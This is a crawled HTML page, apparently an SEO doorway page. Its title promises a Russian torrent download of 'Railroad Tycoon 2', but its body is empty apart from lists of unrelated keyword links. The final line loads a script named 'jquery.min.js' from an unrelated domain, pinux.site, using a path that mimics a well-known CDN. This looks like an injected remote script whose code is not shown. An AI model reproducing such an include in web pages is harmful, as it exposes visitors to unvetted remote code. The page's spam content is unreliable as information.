

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-zheleznodorozhnyy-magnat-2-skachat-torrent.html
body_size: 1773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Железнодорожный магнат 2 скачать торрент - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Железнодорожный магнат 2 скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-griby-parazity-prezentaciya-6-klass-skachat.html">Грибы паразиты презентация 6 класс скачать</a></li>
                                <li><a href="eimf-igra-nyusha-princessa-skachat-torrent.html">Игра нюша принцесса скачать торрент</a></li>
                                <li><a href="eimf-microsoft-outlook-2013-skachat.html">Microsoft outlook 2013 скачать</a></li>
                                <li><a href="eimf-mody-dlya-aeroplana.html">Моды для аэроплана</a></li>
                                <li><a href="eimf-oficialnyy-sayt-neshnl-geografik.html">Официальный сайт нэшнл географик</a></li>
                                <li><a href="eimf-byudzhetnaya-programma-008.html">Бюджетная программа 008</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-sbornik-dlya-trenirovki-skachat.html">Сборник для тренировки скачать</a></li>
                                            <li><a href="eimf-syberia-xbox-360.html">Syberia xbox 360</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-aeroflot-raspisanie-samoletov-moskva-ufa.html">Аэрофлот расписание самолетов москва уфа</a></li>
                                            <li><a href="eimf-skachat-sbornik-model-dlya-sborki.html">Скачать сборник модель для сборки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-aviareysov-ufa-sochi.html">Расписание авиарейсов уфа сочи</a></li>
                                            <li><a href="eimf-skachat-viagra-ringtony.html">Скачать виагра рингтоны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-igru-gta-4-na-windows-8.html">Скачать игру гта 4 на windows 8</a></li>
                                            <li><a href="eimf-raspisanie-kinoteatra-mir-luksor-v-cheboksarah.html">Расписание кинотеатра мир луксор в чебоксарах</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
